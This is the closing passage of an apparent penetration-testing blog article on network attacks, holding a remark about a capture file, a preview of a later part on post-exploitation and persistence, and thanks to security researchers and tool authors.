

If you open up the capture file, you’ll have all the results.
Again, by all means, this is not comprehensive. This is just a few tools and attacks I’ve used successfully over the years, so there’s a good chance at least one of these works. In part III, I will go over post-exploitation and persistence.
Resources and References:
I take no credit for the discovery of any of these techniques, I’m just the dude that makes an article about the ones I like to use.
Massive thank you to @harmj0y, @cptjesus, @_wald0, and the rest of the team at SpecterOps for the amazing research they do as well as creation of several excellent tools.
Thank you to the Bloodhound Slack for answering my question.
Thank you @byt3bl33d3r and the team at Black Hills InfoSec for the research and tools they make.
Thank you @_dirkjan and the team at Fox-it for the research and tools.
Thank you secureauth for impacket, a staple in every pentesters tool kit.

